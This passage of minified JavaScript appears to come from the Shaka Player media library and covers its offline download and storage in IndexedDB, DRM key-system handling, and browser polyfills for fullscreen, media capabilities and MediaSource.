Set,n=l(e.variants),i=n.next();!i.done;i=n.next())(i=i.value).audio&&t.add(i.audio),i.video&&t.add(i.video);for(i=(n=l(e.textStreams)).next();!i.done;i=n.next())t.add(i.value);for(n=(e=l(e.imageStreams)).next();!n.done;n=e.next())t.add(n.value);return t}m(By,Cy),By.prototype.updateManifestExpiration=function(e,t){var n,i,r,a=this;return L((function(o){return n=My(a.h,a.g),i=n.store(),r=new jr,i.get(e).onsuccess=function(n){(n=n.target.result)?(n.expiration=t,i.put(n),r.resolve()):r.reject(new Le(2,9,9012,"Could not find values for "+e))},w(o,Promise.all([n.promise(),r]),0)}))},By.prototype.gd=function(e){var t,n,i,r,a,o;return L((function(s){if(1==s.g){for(t=[],n=0;n<e.periods.length;++n)i=n==e.periods.length-1?e.duration:e.periods[n+1].startTime,r=i-e.periods[n].startTime,a=Vy(e.periods[n],r),t.push(a);return w(s,Wf(t),2)}return o=s.h,s.return({creationTime:0,originalManifestUri:e.originalManifestUri,duration:e.duration,size:e.size,expiration:null==e.expiration?1/0:e.expiration,streams:o,sessionIds:e.sessionIds,drmInfo:e.drmInfo,appMetadata:e.appMetadata,sequenceMode:!1})}))},By.prototype.Bg=function(e){return{data:e.data}},m(Gy,Cy),Gy.prototype.gd=function(e){var t,n,i,r,a,o;return L((function(s){if(1==s.g){for(t=[],n=0;n<e.periods.length;++n){i=n==e.periods.length-1?e.duration:e.periods[n+1].startTime,r=i-e.periods[n].startTime;for(var u=e.periods[n],c=[],d=l(u.streams),h=d.next();!h.done;h=d.next())0!=(h=h.value).variantIds.length&&c.push(zy(h,u.startTime,u.startTime+r));a=c,t.push(a)}return w(s,Wf(t),2)}return o=s.h,s.return({appMetadata:e.appMetadata,creationTime:0,drmInfo:e.drmInfo,duration:e.duration,expiration:null==e.expiration?1/0:e.expiration,originalManifestUri:e.originalManifestUri,sessionIds:e.sessionIds,size:e.size,streams:o,sequenceMode:!1})}))},m(qy,Cy),(i=qy.prototype).hasFixedKeySpace=function(){return!1},i.addSegments=function(e){return this.add(this.i,e)},i.addManifests=function(e){return this.add(this.g,e)},i.updateManifest=function(e,t){return function(e,t,n){var i=(e=My(e.h,e.g)).store();return i.get(t).onsuccess=function(){i.put(n,t)},e.promise()}(this,e,t)},i.gd=function(e){return null==e.expiration&&(e.expiration=1/0),Promise.resolve(e)},(i=Ky.prototype).init=function(){var t=this,n=new jr,i=!1,r=new Ve((function(){i=!0,n.reject(new Le(2,9,9017))}));r.aa(5);var a=e.indexedDB.open("shaka_offline_db",5);return a.onsuccess=function(){if(!i){var e=a.result;t.l=e;var o=e.objectStoreNames;o=o.contains("manifest")&&o.contains("segment")?new By(e,"segment","manifest"):null,t.g=o,o=(o=e.objectStoreNames).contains("manifest-v2")&&o.contains("segment-v2")?new Gy(e,"segment-v2","manifest-v2"):null,t.h=o,o=(o=e.objectStoreNames).contains("manifest-v3")&&o.contains("segment-v3")?new Gy(e,"segment-v3","manifest-v3"):null,t.i=o,o=(o=e.objectStoreNames).contains("manifest-v5")&&o.contains("segment-v5")?new qy(e,"segment-v5","manifest-v5"):null,t.j=o,e=e.objectStoreNames.contains("session-ids")?new Ry(e):null,t.m=e,r.stop(),n.resolve()}},a.onupgradeneeded=function(){for(var e=a.result,t=l(["segment-v5","manifest-v5","session-ids"]),n=t.next();!n.done;n=t.next())n=n.value,e.objectStoreNames.contains(n)||e.createObjectStore(n,{autoIncrement:!0})},a.onerror=function(e){i||(n.reject(new Le(2,9,9001,a.error)),r.stop(),e.preventDefault())},n},i.destroy=function(){var e=this;return L((function(t){switch(t.g){case 1:if(!e.g){t.u(2);break}return w(t,e.g.destroy(),2);case 2:if(!e.h){t.u(4);break}return w(t,e.h.destroy(),4);case 4:if(!e.i){t.u(6);break}return w(t,e.i.destroy(),6);case 6:if(!e.j){t.u(8);break}return w(t,e.j.destroy(),8);case 8:if(!e.m){t.u(10);break}return w(t,e.m.destroy(),10);case 10:e.l&&e.l.close(),S(t)}}))},i.getCells=function(){var e=new Map;return this.g&&e.set("v1",this.g),this.h&&e.set("v2",this.h),this.i&&e.set("v3",this.i),this.j&&e.set("v5",this.j),e},i.getEmeSessionCell=function(){return this.m},i.erase=function(){var t=this;return L((function(n){switch(n.g){case 1:if(!t.g){n.u(2);break}return w(n,t.g.destroy(),2);case 2:if(!t.h){n.u(4);break}return w(n,t.h.destroy(),4);case 4:if(!t.i){n.u(6);break}return w(n,t.i.destroy(),6);case 6:if(!t.j){n.u(8);break}return w(n,t.j.destroy(),8);case 8:return t.l&&t.l.close(),w(n,function(){var t=new jr,n=e.indexedDB.deleteDatabase("shaka_offline_db");return n.onblocked=function(){},n.onsuccess=function(){t.resolve()},n.onerror=function(e){t.reject(new Le(2,9,9001,n.error)),e.preventDefault()},t}(),10);case 10:return t.l=null,t.g=null,t.h=null,t.i=null,t.j=null,w(n,t.init(),0)}}))},jy("idb",(function(){return(!$e()||$e()&&it())&&!qe()&&e.indexedDB?new Ky:null})),Wy.prototype.xb=function(){return this.i},Wy.prototype.Pa=function(){return this.h},Wy.prototype.key=function(){return this.l},Wy.prototype.toString=function(){return this.j},(i=Zy.prototype).configure=function(){},i.start=function(e,t){var n,i,r,a,o,s,u=this;return L((function(l){switch(l.g){case 1:if(n=Xy(e),u.g=n,null==n||"manifest"!=n.g)throw new Le(2,1,9004,e);return i=new Ny,x(l,2),w(l,i.init(),4);case 4:return w(l,Oy(i,n.xb(),n.Pa()),5);case 5:return w(l,l.h.getManifests([n.key()]),6);case 6:return r=l.h,a=r[0],o=new $y(n.xb(),n.Pa()),s=Yy(o,a),t.makeTextStreamsForClosedCaptions(s),l.return(s);case 2:return k(l),w(l,i.destroy(),7);case 7:I(l,0)}}))},i.stop=function(){return Promise.resolve()},i.update=function(){},i.onExpirationUpdated=function(e,t){var n,i,r,a,o,s,u,l=this;return L((function(c){switch(c.g){case 1:return n=l.g,i=new Ny,T(c,2,3),w(c,i.init(),5);case 5:return w(c,Oy(i,n.xb(),n.Pa()),6);case 6:return w(c,(r=c.h).getManifests([n.key()]),7);case 7:if(a=c.h,o=a[0],s=o.sessionIds.includes(e),u=null==o.expiration||o.expiration>t,!s||!u){c.u(3);break}return w(c,r.updateManifestExpiration(n.key(),t),3);case 3:return k(c),w(c,i.destroy(),10);case 10:I(c,0);break;case 2:E(c),c.u(3)}}))},i.onInitialVariantChosen=function(){},i.banLocation=function(){},i.setMediaElement=function(){},mo("application/x-offline-manifest",(function(){return new Zy})),B("shaka.offline.OfflineScheme",Qy),Qy.plugin=eb,Zr("offline",eb),(i=lb.prototype).destroy=function(){return this.j.destroy()},i.configure=function(e,t){return 2==arguments.length&&"string"==typeof e&&(e=al(e,t)),ml(this.h,e)},i.getConfiguration=function(){var e=gl();return ml(e,this.h,gl()),e},i.wb=function(){return this.g},i.store=function(e,t,n,i,r){var a=this,o=this.getConfiguration(),s=new Sy(this.g);return this.l.push(s),t=function(e,t,n,i,r,a,o,s){var u,c,d,h,p,f,g,m,v,y,b,x,M,_,C,P,D,R,N,U,O,j,F;return L((function(B){switch(B.g){case 1:return Tb(),c=u=null,d=new Ny,f=p=h=null,T(B,2,3),w(B,a(),5);case 5:return u=B.h,w(B,function(e,t,n,i){var r,a,o,s,u;return L((function(l){if(1==l.g)return r=null,a=e.g,o={networkingEngine:a,filter:function(){return Promise.resolve()},makeTextStreamsForClosedCaptions:function(){},onTimelineRegionAdded:function(){},onEvent:function(){},onError:function(e){r=e},isLowLatencyMode:function(){return!1},updateDuration:function(){},newDrmInfo:function(){},onManifestUpdated:function(){},getBandwidthEstimate:function(){return i.abr.defaultBandwidthEstimate},onMetadata:function(){},disableStream:function(){},addFont:function(){}},n.configure(i.manifest),Sb(e),w(l,n.start(t,o),2);if(3!=l.g)return s=l.h,Sb(e),u=Ab(s),w(l,Promise.all(ca(u,(function(e){return e.createSegmentIndex()}))),3);if(Sb(e),r)throw r;return l.return(s)}))}(e,t,u,o),6);case 6:if(g=B.h,Sb(e),g.presentationTimeline.U()||g.presentationTimeline.vc())throw new Le(2,9,9005,t);m=l(i),v=m.next();case 7:if(v.done){B.u(9);break}return y=v.value,w(B,function(e,t,n){var i,r,a,o,s,u,c,d,h,p,f,g,m,v,y;return L((function(b){switch(b.g){case 1:return w(b,bb(e,t),2);case 2:if("text/vtt"!=(i=b.h))throw new Le(1,2,2017,t);return w(b,function(e,t,n){var i,r,a;return L((function(o){return 1==o.g?(i=aa,(r=ea([e],n)).method="GET",w(o,t.request(i,r).promise,2)):(a=o.h,o.return(a.data))}))}(t,e.g,e.h.streaming.retryParameters),3);case 3:if(r=b.h,!(a=Bi(i)))throw new Le(2,2,2014,i);for(o=a(),s={periodStart:0,segmentStart:0,segmentEnd:n.presentationTimeline.getDuration(),vttOffset:0},u=ge(r),c=o.parseMedia(u,s,t,[]),d=[],h=l(c),p=h.next(),f={};!p.done;f={He:void 0,Kc:void 0},p=h.next())f.Kc=p.value,f.He=null,g=function(e){return function(){return null==e.He&&(e.He=fi([t],[e.Kc.payload])),e.He||[]}}(f),m=new Ao(f.Kc.startTime,f.Kc.endTime,g,0,null,null,0,0,1/0),f.Kc.payload.includes("#xywh")&&4===(v=f.Kc.payload.split("#xywh=")[1].split(",")).length&&m.ye({height:parseInt(v[3],10),positionX:parseInt(v[0],10),positionY:parseInt(v[1],10),width:parseInt(v[2],10)}),d.push(m);if(y=i,!d.length){b.u(4);break}return w(b,Ul(d[0].N()[0],e.g,e.h.manifest.retryParameters),5);case 5:y=b.h;case 4:return b.return({id:e.m++,originalId:null,groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:new lu(d),mimeType:y||"",codecs:"",kind:"",encrypted:!1,drmInfos:[],keyIds:new Set,language:"und",originalLanguage:null,label:null,type:"image",primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:[],forced:!1,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,tilesLayout:"1x1",accessibilityPurpose:null,external:!0,fastSwitching:!1,fullMimeTypes:new Set([Ei(y||"","")]),isAudioMuxedInVideo:!1})}}))}(e,y,g),10);case 10:b=B.h,g.imageStreams.push(b),Sb(e),v=m.next(),B.u(7);break;case 9:x=l(r),M=x.next();case 11:return M.done?(Xa(o.drm.clearKeys,g.variants),P=g.variants.some((function(e){if(e.audio)for(var t=l(e.audio.drmInfos),n=t.next();!n.done;n=t.next())if(n.value.licenseServerUri.startsWith("data:"))return!0;if(e.video)for(t=(e=l(e.video.drmInfos)).next();!t.done;t=e.next())if(t.value.licenseServerUri.startsWith("data:"))return!0;return!1})),D=o.offline.usePersistentLicense,P&&(D=!1),w(B,e.Ic(g,(function(e){f=f||e}),o,D),15)):(_=M.value,w(B,function(e,t,n,i,r,a,o){var s;return L((function(u){if(1==u.g)return a?u.u(2):w(u,bb(e,n),3);if(2!=u.g&&(a=u.h),s={id:e.m++,originalId:null,groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:du(0,t.presentationTimeline.getDuration(),[n]),mimeType:a||"",codecs:o||"",kind:r,encrypted:!1,drmInfos:[],keyIds:new Set,language:i,originalLanguage:i,label:null,type:wi,primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:[],forced:!1,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,accessibilityPurpose:null,external:!0,fastSwitching:!1,fullMimeTypes:new Set([Ei(a||"",o||"")]),isAudioMuxedInVideo:!1},!Vi(Ei(s.mimeType,s.codecs)))throw new Le(2,2,2014,a);return u.return(s)}))}(e,g,_.uri,_.language,_.kind,_.mime,_.codecs),14));case 14:C=B.h,g.textStreams.push(C),Sb(e),M=x.next(),B.u(11);break;case 15:if(c=B.h,Sb(e),f)throw f;return w(B,function(e,t,n,i){var r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,x,k,I,M,_,C,P,D,R,N,U,O,j,F;return L((function(L){switch(L.g){case 1:return r={width:1/0,height:1/0},function(e,t,n){e.variants=e.variants.filter((function(e){return sr(e,t,n)}))}(e,n.restrictions,r),w(L,ur(t,e,i,n.drm.preferredKeySystems,n.drm.keySystemsMapping),2);case 2:for(a=[],o=n.preferredDecodingAttributes,s=n.preferredVideoCodecs,u=n.preferredAudioCodecs,c=n.preferredTextFormats,or(e,s,u,o,c),d=l(e.variants),h=d.next();!h.done;h=d.next())p=h.value,a.push(gr(p));for(f=l(e.textStreams),g=f.next();!g.done;g=f.next())m=g.value,a.push(mr(m));for(v=l(e.imageStreams),y=v.next();!y.done;y=v.next())b=y.value,a.push(vr(b));return w(L,n.offline.trackSelectionCallback(a),3);case 3:for(x=L.h,k=e.presentationTimeline.getDuration(),I=0,M=l(x),_=M.next();!_.done;_=M.next())C=_.value,P=C.bandwidth*k/8,I+=P;return T(L,4),w(L,n.offline.downloadSizeCallback(I),6);case 6:if(!L.h)throw new Le(2,9,9014);A(L,5);break;case 4:if((D=E(L))instanceof Le)throw D;throw new Le(2,9,9015);case 5:for(R=new Set,N=new Set,U=new Set,O=l(x),j=O.next();!j.done;j=O.next())"variant"==(F=j.value).type&&R.add(F.id),"text"==F.type&&N.add(F.id),"image"==F.type&&U.add(F.id);e.variants=e.variants.filter((function(e){return R.has(e.id)})),e.textStreams=e.textStreams.filter((function(e){return N.has(e.id)})),e.imageStreams=e.imageStreams.filter((function(e){return U.has(e.id)})),function(e){e.variants.map((function(e){return e.video}));var t=new Set(e.variants.map((function(e){return e.audio})));e=e.textStreams;for(var n=l(t),i=n.next();!i.done;i=n.next())for(var r=(i=l(t)).next();!r.done;r=i.next());for(n=(t=l(e)).next();!n.done;n=t.next())for(i=(n=l(e)).next();!i.done;i=n.next());}(e),S(L)}}))}(g,c,o,D),16);case 16:return w(B,d.init(),17);case 17:return Sb(e),w(B,Uy(d),18);case 18:return h=B.h,Sb(e),R=function(e,t,n,i,r,a,o){var s=function(e,t,n){return{offlineUri:null,originalManifestUri:e,duration:t.presentationTimeline.getDuration(),size:0,expiration:1/0,tracks:t=rb(t),appMetadata:n,isIncomplete:!1}}(n,t,i),u=r.offline.progressCallback;!function(e,t,n){e.o=function(e,t){s.size=t,u(s,e)},e.m=n}(a,0,(function(t,n){c&&o&&d==n&&Ra(e,"cenc",t)}));var c=pb(t)&&!fb(t),d=null;c&&(d=Eb.get(e.h.keySystem));for(var h=new ab,p=l(t.textStreams),f=p.next();!f.done;f=p.next())h.g.set(f.value.id,52);for(f=(p=l(t.imageStreams)).next();!f.done;f=p.next())sb(h,f.value);for(f=(p=l(t.variants)).next();!f.done;f=p.next())ob(h,f.value);return a=function(e,t,n,i){for(var r=new Map,a=Ab(n),o=new Map,s=(a=l(a)).next();!s.done;s=a.next()){var u=wb(e,t,n,s=s.value,i,r);o.set(s.id,u)}for(t=(e=l(n.variants)).next();!t.done;t=e.next())(t=t.value).audio&&o.get(t.audio.id).variantIds.push(t.id),t.video&&o.get(t.video.id).variantIds.push(t.id);return{streams:Array.from(o.values()),kg:Array.from(r.values())}}(a,h,t,r),r=a.streams,a=a.kg,(h=e.h)&&o&&(h.initData=[]),{Ni:{creationTime:Date.now(),originalManifestUri:n,duration:t.presentationTimeline.getDuration(),size:0,expiration:e.md(),streams:r,sessionIds:o?Na(e):[],drmInfo:h,appMetadata:i,isIncomplete:!0,sequenceMode:t.sequenceMode,type:t.type},kg:a}}(c,g,t,n,o,s,D),N=R.Ni,U=R.kg,w(B,h.Pa.addManifests([N]),19);case 19:if(O=B.h,Sb(e),p=O[0],Sb(e),f)throw f;return w(B,function(e,t,n,i,r,a,o,s,u,c){var d,h,p,f,g,m,v,y,b,x,k;return L((function(I){switch(I.g){case 1:if(d={},h=0,p=function(){if(e.j.g||r.l)throw new Le(2,9,7001)},f=function(e,t){var f,g,m,v,y,b,T,x,A;return L((function(E){if(1==E.g){for(f=l(e),g=f.next(),m={};!g.done;m={Lb:void 0},g=f.next())m.Lb=g.value,p(),v=vy(m.Lb,a),y=m.Lb.i,b=m.Lb.h,T=function(e){return function(t){var n,i,r;return L((function(a){switch(a.g){case 1:if(n=e.Lb.g,i=my(n),!n.aesKey){a.u(2);break}return w(a,Nu(t,n.aesKey,e.Lb.j),3);case 3:t=a.h;case 2:return w(a,o.addSegments([{data:t}]),4);case 4:r=a.h,p(),d[i]=r[0],h+=t.byteLength,S(a)}}))}}(m),x=m.Lb.g,(A=x.Qb())?Ay(r,m.Lb.groupId,A,y,b,T):xy(r,m.Lb.groupId,v,y,b,T);return w(E,function(e){return L((function(t){return 1==t.g?w(t,Promise.all(e.i.values()),2):t.return(e.g.g)}))}(r),2)}return p(),!t||r.l?E.u(0):(gb(s,i,u,c),w(E,o.updateManifest(n,i),0))}))},g=!1,T(I,2),!pb(s)||!g||fb(s)){I.u(4);break}return w(I,f(t.filter((function(e){return e.h})),!0),5);case 5:return p(),t=t.filter((function(e){return!e.h})),m=d,v=h,d={},h=0,w(I,hb(o,n,i,m,v,(function(){return Sb(e)})),6);case 6:p();case 4:if(g){I.u(7);break}return w(I,f(t,!1),8);case 8:return p(),y=d,b=h,d={},h=0,w(I,hb(o,n,i,y,b,(function(){return p()})),9);case 9:p();case 7:A(I,0);break;case 2:return x=E(I),k=Object.values(d),w(I,o.removeSegments(k,(function(){})),10);case 10:throw x}}))}(e,U,p,N,s,o,h.Pa,g,c,D),20);case 20:return Sb(e),gb(g,N,c,D),w(B,h.Pa.updateManifest(p,N),21);case 21:return Sb(e),j=new Wy("manifest",h.path.xb,h.path.Pa,p),B.return(ib(j,N));case 3:return k(B),w(B,d.destroy(),22);case 22:if(!u){B.u(23);break}return w(B,u.stop(),23);case 23:if(!c){B.u(25);break}return w(B,c.destroy(),25);case 25:I(B,0);break;case 2:if(F=E(B),null==p){B.u(27);break}return w(B,db(p),27);case 27:throw f||F}}))}(this,e,t||{},i||[],r||[],(function(){var t;return L((function(i){return 1==i.g?n?i.u(2):w(i,Ul(e,a.g,o.manifest.retryParameters),3):(2!=i.g&&(n=i.h),t=vo(e,n||null),i.return(t()))}))}),o,s),(t=new Fr(t,(function(){return Ty(s)}))).finally((function(){_e(a.l,s)})),function(e,t){var n=t.promise;return e.i.push(n),t.finally((function(){_e(e.i,n)}))}(this,t)},i.remove=function(e){return xb(this,function(e,t){var n,i,r,a,o,s;return L((function(u){switch(u.g){case 1:if(Tb(),null==(n=Xy(t))||"manifest"!=n.g)throw new Le(2,9,9004,t);return i=n,r=new Ny,x(u,2),w(u,r.init(),4);case 4:return w(u,Oy(r,i.xb(),i.Pa()),5);case 5:return w(u,(a=u.h).getManifests([i.key()]),6);case 6:return o=u.h,s=o[0],w(u,Promise.all([vb(e,s,r),yb(a,i,s)]),2);case 2:return k(u),w(u,r.destroy(),8);case 8:I(u,0)}}))}(this,e))},i.ej=function(){return xb(this,function(e){var t,n,i,r,a,o,s,u,c,d;return L((function(h){switch(h.g){case 1:return Tb(),t=e.g,n=e.h.drm,i=new Ny,r=!1,x(h,2),w(h,i.init(),4);case 4:a=[],function(e){e.g.forEach((function(e){var t;t=e.getEmeSessionCell(),a.push(t)}))}(i),o=l(a),s=o.next();case 5:if(s.done){h.u(2);break}return w(h,(u=s.value).getAll(),8);case 8:return c=h.h,w(h,tb(n,t,c),9);case 9:return d=h.h,w(h,u.remove(d),10);case 10:d.length!=c.length&&(r=!0),s=o.next(),h.u(5);break;case 2:return k(h),w(h,i.destroy(),11);case 11:I(h,3);break;case 3:return h.return(!r)}}))}(this))},i.list=function(){return xb(this,L((function(i){switch(i.g){case 1:return Tb(),e=[],t=new Ny,x(i,2),w(i,t.init(),4);case 4:return n=Promise.resolve(),function(e,t){e.g.forEach((function(e,n){e.getCells().forEach((function(e,i){t({xb:n,Pa:i},e)}))}))}(t,(function(t,i){n=n.then((function(){return L((function(n){if(1==n.g)return w(n,i.getAllManifests(),2);n.h.forEach((function(n,i){n=ib(new Wy("manifest",t.xb,t.Pa,i),n),e.push(n)})),S(n)}))}))})),w(i,n,2);case 2:return k(i),w(i,t.destroy(),6);case 6:I(i,3);break;case 3:return i.return(e)}})));var e,t,n},i.Ic=function(e,t,n,i){var r,a=this;return L((function(o){return 1==o.g?((r=new _a({Ub:a.g,onError:t,ke:function(){},onExpirationUpdated:function(){},onEvent:function(){}})).configure(n.drm),w(o,function(e,t,n){return e.ia=!0,e.B=new Map,e.O=n,Pa(e,t)}(r,e.variants,i),2)):3!=o.g?w(o,Da(r),3):o.return(r)}))},B("shaka.offline.Storage",lb),lb.deleteAll=function(){var e;return L((function(t){return 1==t.g?(e=new Ny,x(t,2),w(t,function(e){var t,n;return L((function(i){return 1==i.g?(t=Array.from(e.g.values()),(n=0<t.length)||Fy.forEach((function(e){(e=e())&&t.push(e)})),w(i,Promise.all(t.map((function(e){return e.erase()}))),2)):n?i.u(0):w(i,Promise.all(t.map((function(e){return e.destroy()}))),0)}))}(e),2)):5!=t.g?(k(t),w(t,e.destroy(),5)):I(t,0)}))},lb.prototype.list=lb.prototype.list,lb.prototype.removeEmeSessions=lb.prototype.ej,lb.prototype.remove=lb.prototype.remove,lb.prototype.store=lb.prototype.store,lb.prototype.getNetworkingEngine=lb.prototype.wb,lb.prototype.getConfiguration=lb.prototype.getConfiguration,lb.prototype.configure=lb.prototype.configure,lb.prototype.destroy=lb.prototype.destroy,lb.support=cb;var Eb=(new Map).set("org.w3.clearkey","1077efecc0b24d02ace33c1e52e2fb4b").set("com.widevine.alpha","edef8ba979d64acea3c827dcd51d21ed").set("com.microsoft.playready","9a04f07998404286ab92e65be0885f95").set("com.microsoft.playready.recommendation","9a04f07998404286ab92e65be0885f95").set("com.microsoft.playready.software","9a04f07998404286ab92e65be0885f95").set("com.microsoft.playready.hardware","9a04f07998404286ab92e65be0885f95").set("com.huawei.wiseplay","3d5e6d359b9a41e8b843dd3c6e72c42c");function kb(){}function Ib(e,t){for(e={priority:t||0,callback:e},t=0;t<Mb.length;t++)if(Mb[t].priority<e.priority)return void Mb.splice(t,0,e);Mb.push(e)}Ic("offline",cb),B("shaka.polyfill",kb),kb.register=Ib,kb.installAll=function(){for(var e=l(Mb),t=e.next();!t.done;t=e.next()){t=t.value;try{t.callback()}catch(e){X("Error installing polyfill!",e)}}};var Mb=[];function _b(){}function Cb(){if(!Object.getOwnPropertyDescriptor(Element.prototype,"ariaHidden"))for(var e=l(["ariaHidden","ariaLabel","ariaPressed","ariaSelected"]),t=e.next();!t.done;t=e.next())Pb(t.value)}function Pb(e){var t="aria-"+e.toLowerCase().replace(/^aria/,"");Object.defineProperty(Element.prototype,e,{get:function(){return this.getAttribute(t)},set:function(e){null==e||null==e?this.removeAttribute(t):this.setAttribute(t,e)}})}function Lb(){}function Db(){Qe()||ot("Sky_STB")||OT()}function Rb(){}function Nb(){if(e.Document){var t=Element.prototype;t.requestFullscreen=t.requestFullscreen||t.mozRequestFullScreen||t.msRequestFullscreen||t.webkitRequestFullscreen,(t=Document.prototype).exitFullscreen=t.exitFullscreen||t.mozCancelFullScreen||t.msExitFullscreen||t.webkitCancelFullScreen,"fullscreenElement"in document||(Object.defineProperty(document,"fullscreenElement",{get:function(){return document.mozFullScreenElement||document.msFullscreenElement||document.webkitCurrentFullScreenElement||document.webkitFullscreenElement}}),Object.defineProperty(document,"fullscreenEnabled",{get:function(){return document.mozFullScreenEnabled||document.msFullscreenEnabled||document.webkitFullscreenEnabled}})),document.addEventListener("webkitfullscreenchange",Ub),document.addEventListener("webkitfullscreenerror",Ub),document.addEventListener("mozfullscreenchange",Ub),document.addEventListener("mozfullscreenerror",Ub),document.addEventListener("MSFullscreenChange",Ub),document.addEventListener("MSFullscreenError",Ub)}}function Ub(e){var t=e.type.replace(/^(webkit|moz|MS)/,"").toLowerCase(),n=document.createEvent("Event");n.initEvent(t,e.bubbles,e.cancelable),e.target.dispatchEvent(n)}function Ob(){}function jb(){var e=!0;($e()&&!it()&&!rt()||Je()||Ze()||Qe()||Xe()||Ke()||et()||st()&&!Je())&&(e=!1),e&&navigator.mediaCapabilities||(navigator.mediaCapabilities||(navigator.mediaCapabilities={}),Bb=navigator.mediaCapabilities,navigator.mediaCapabilities.decodingInfo=Fb)}function Fb(t){var n,i,r,a,o;return L((function(s){switch(s.g){case 1:if(n={supported:!1,powerEfficient:!0,smooth:!0,keySystemAccess:null,configuration:t},i=t.video,r=t.audio,"media-source"!=t.type){if("file"!=t.type)return s.return(n);if(i&&!Ge(i.contentType)||r&&!Ge(r.contentType))return s.return(n);s.u(2);break}if(!He())return s.return(n);if(!i){s.u(3);break}return w(s,function(t){var n,i;return L((function(r){return 1==r.g?$e()?w(r,function(t){var n,i,r,a;return L((function(o){if(1==o.g){if(!(e.cast&&cast.__platform__&&cast.__platform__.canDisplayType))return o.return(ne(t.contentType));switch(n=t.contentType,t.width&&t.height&&1280<t.width&&720<t.height&&(n+="; width="+t.width+"; height="+t.height),t.framerate&&(24>(i=Math.round(t.framerate))||30<i)&&(n+="; framerate="+t.framerate),t.transferFunction||""){case"":case"srgb":break;case"pq":n+="; eotf=smpte2084";break;case"hlg":n+="; eotf=arib-std-b67";break;default:return o.return(!1)}return r=!1,(a=Wb).has(n)?(r=a.get(n),o.u(2)):w(o,cast.__platform__.canDisplayType(n),3)}return 2!=o.g&&(r=o.h,a.set(n,r)),o.return(r)}))}(t),3):Ke()?(n=t.contentType,t.width&&t.height&&(n+="; width="+t.width,n+="; height="+t.height),t.framerate&&(n+="; framerate="+t.framerate),t.bitrate&&(n+="; bitrate="+t.bitrate),r.return(ne(n))):r.u(2):2!=r.g?(i=r.h,r.return(i)):r.return(ne(t.contentType))}))}(i),4);case 4:if(!s.h)return s.return(n);case 3:if(r){var u=r.contentType;if($e()&&r.spatialRendering&&(u+="; spatialRendering=true"),!ne(u))return s.return(n)}case 2:return t.keySystemConfiguration?(a=t.keySystemConfiguration,w(s,function(e,t,n){var i,r,a,o,s,u,l,c,d,h,p;return L((function(f){switch(f.g){case 1:if(i=[],r=[],n.audio&&(a={robustness:n.audio.robustness||"",contentType:t.contentType},Ke()&&t.contentType.includes('codecs="ac-3"')&&(a.contentType='audio/mp4; codecs="ec-3"'),n.audio.encryptionScheme&&(a.encryptionScheme=n.audio.encryptionScheme),i.push(a)),n.video&&(o={robustness:n.video.robustness||"",contentType:e.contentType},n.video.encryptionScheme&&(o.encryptionScheme=n.video.encryptionScheme),r.push(o)),s={initDataTypes:[n.initDataType],distinctiveIdentifier:n.distinctiveIdentifier,persistentState:n.persistentState,sessionTypes:n.sessionTypes},i.length&&(s.audioCapabilities=i),r.length&&(s.videoCapabilities=r),u=e?e.contentType:"",l=t?t.contentType:"",c=Li(u)+";"+Pi(u),d=Li(l)+";"+Pi(l),h=n.keySystem,p=null,T(f,2),Fe.has(c+"#"+d+"#"+h)){p=Fe.get(c+"#"+d+"#"+h)||null,f.u(4);break}return w(f,navigator.requestMediaKeySystemAccess(n.keySystem,[s]),5);case 5:p=f.h,Fe.set(c+"#"+d+"#"+h,p);case 4:A(f,3);break;case 2:E(f);case 3:return f.return(p)}}))}(i,r,a),6)):(n.supported=!0,s.return(n));case 6:(o=s.h)&&(n.supported=!0,n.keySystemAccess=o);case 5:return s.return(n)}}))}kb.Aria=_b,_b.install=Cb,Ib(Cb),kb.EncryptionScheme=Lb,Lb.install=Db,Ib(Db,-2),kb.Fullscreen=Rb,Rb.install=Nb,Ib(Nb),kb.MediaCapabilities=Ob,Ob.install=jb;var Bb=null;Ob.originalMcap=Bb;var Vb,Hb,Gb,zb,qb,Kb,Wb=new Map;function Xb(){}function $b(){var t=function(){if(!Je()&&(!st()||Je()))return null;var e=navigator.userAgent.match(/Version\/(\d+)/);return e||(e=navigator.userAgent.match(/OS (\d+)(?:_\d+)?/))?parseInt(e[1],10):null}();(e.MediaSource||e.ManagedMediaSource)&&(t&&e.MediaSource?12>=t?(Yb(),Jb()):15>=t&&Yb():ot("DT_STB_BCM")?(Yb(),Jb()):(ot("Tizen 2")||We()||ot("Tizen 4"))&&function(){var t=MediaSource.isTypeSupported.bind(MediaSource);if(MediaSource.isTypeSupported=function(e){return"opus"!=Pi(e)&&t(e)},e.ManagedMediaSource){var n=ManagedMediaSource.isTypeSupported.bind(ManagedMediaSource);e.ManagedMediaSource.isTypeSupported=function(e){return"opus"!=Pi(e)&&n(e)}}}()),(e.MediaSource||e.ManagedMediaSource)&&function(){if(e.MediaSource){var t=MediaSource.isTypeSupported.bind(MediaSource);MediaSource.isTypeSupported=function(e){return"mp2t"!=_i(e)&&t(e)}}if(e.ManagedMediaSource){var n=ManagedMediaSource.isTypeSupported.bind(ManagedMediaSource);e.ManagedMediaSource.isTypeSupported=function(e){return"mp2t"!=_i(e)&&n(e)}}}(),e.MediaSource&&MediaSource.isTypeSupported('video/webm; codecs="vp9"')&&!MediaSource.isTypeSupported('video/webm; codecs="vp09.00.10.08"')&&function(){var e=MediaSource.isTypeSupported;Xe()||(MediaSource.isTypeSupported=function(t){var n=t.split(/ *; */),i=n.findIndex((function(e){return e.startsWith("codecs=")}));if(0>i)return e(t);var r=n[i].replace("codecs=","").replace(/"/g,"").split(/\s*,\s*/),a=r.findIndex((function(e){return e.startsWith("vp09")}));return 0<=a&&(r[a]="vp9",n[i]='codecs="'+r.join(",")+'"',t=n.join("; ")),e(t)})}()}function Yb(){var e=MediaSource.prototype.addSourceBuffer;MediaSource.prototype.addSourceBuffer=function(){var t=e.apply(this,D.apply(0,arguments));return t.abort=function(){},t}}function Jb(){var e=SourceBuffer.prototype.remove;SourceBuffer.prototype.remove=function(t,n){return e.call(this,t,n-.001)}}function Zb(){}function Qb(){screen.orientation&&screen.orientation.unlock||(null!=screen.orientation?(void 0===screen.orientation.lock&&(screen.orientation.lock=function(){return Promise.resolve()}),void 